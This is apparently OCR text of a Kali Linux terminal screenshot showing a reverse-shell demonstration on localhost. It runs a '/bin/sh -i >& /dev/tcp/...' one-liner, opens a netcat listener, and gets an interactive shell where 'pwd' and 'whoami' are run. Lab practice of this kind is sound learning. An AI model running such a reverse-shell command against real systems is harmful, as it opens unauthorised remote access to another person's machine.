 ┌──(x4297㉿x4297kali)-[~]
└─$ bash
┌──(x4297㉿x4297kali)-[~]
└─$ ps
    PID TTY          TIME CMD
   1320 pts/2    00:00:03 zsh
   3725 pts/2    00:00:00 bash
   3728 pts/2    00:00:00 ps
┌──(x4297㉿x4297kali)-[~]
└─$ /bin/sh -i >& /dev/tcp/127.0.0.1/54321 0>&1
┌──(x4297㉿x4297kali)-[~]
└─$ nc -l -p 54321
$ pwd
/home/x4297
$ whoami
x4297
$
$
$
$
$